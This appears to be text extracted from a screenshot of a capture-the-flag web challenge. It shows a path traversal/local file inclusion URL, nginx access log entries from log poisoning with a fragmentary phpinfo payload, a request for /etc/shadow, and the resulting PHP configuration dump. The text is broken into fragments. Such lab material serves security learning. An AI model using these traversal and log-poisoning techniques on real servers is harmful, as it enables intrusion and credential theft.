 022b41d1.game.ichunqiu.com/index.php?page=../../../../../../../../../../../var/log/nginx/access.log
php
er
oinfo();?>" 10.10.0.9 - - [30/Apr/2018:14:20:04 +0000] "GET /index.php?page=../../../../../../../../../../../../var/log/nginx/access.log HTTP/1.0" 200 2994 "-"
- [30/Apr/2018:14:20:16 +0000] "GET /index.php?page=../../../../../../../../../../../../var/log/nginx/access.log HTTP/1.0" 200 3223 "-" "Mozilla/5.0 (Windows
pr/2018:14:20:17 +0000] "GET /index.php?page=../../../../../../../../../../../../var/log/nginx/access.log HTTP/1.0" 200 3223 "-" "Mozilla/5.0 (Windows NT 10.
+0000] "GET /index.php?page=../../../../../../../../../../../etc/shadow HTTP/1.0" 200 21 "-" "
PHP Version 7.0.27-0+deb9u1
php
System Linux a1d2974980d8 3.10.5-3.el6.x86_64 #1 SMP Tue Aug 20 14:10:49 UTC 2013 x86_64
Build Date Jan 5 2018 13:51:52
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/fpm
Loaded Configuration File /etc/php/7.0/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.0/fpm/conf.d
Additional .ini files parsed /etc/php/7.0/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.0/fpm/conf.d/10-opcache.ini, /etc/php/7.0/fpm
/conf.d/10-pdo.ini, /etc/php/7.0/fpm/conf.d/15-xml.ini, /etc/php/7.0/fpm/conf.d/20-calendar.ini, /etc/php
/7.0/fpm/conf.d/20-ctype.ini, /etc/php/7.0/fpm/conf.d/20-curl.ini, /etc/php/7.0/fpm/conf.d/20-dom.ini,
/etc/php/7.0/fpm/conf.d/20-exif.ini, /etc/php/7.0/fpm/conf.d/20-fileinfo.ini, /etc/php/7.0/fpm/conf.d/20-
ftp.ini, /etc/php/7.0/fpm/conf.d/20-gettext.ini, /etc/php/7.0/fpm/conf.d/20-iconv.ini, /etc/php/7.0/fpm
/conf.d/20-json.ini, /etc/php/7.0/fpm/conf.d/20-mysqli.ini, /etc/php/7.0/fpm/conf.d/20-pdo_mysql.ini,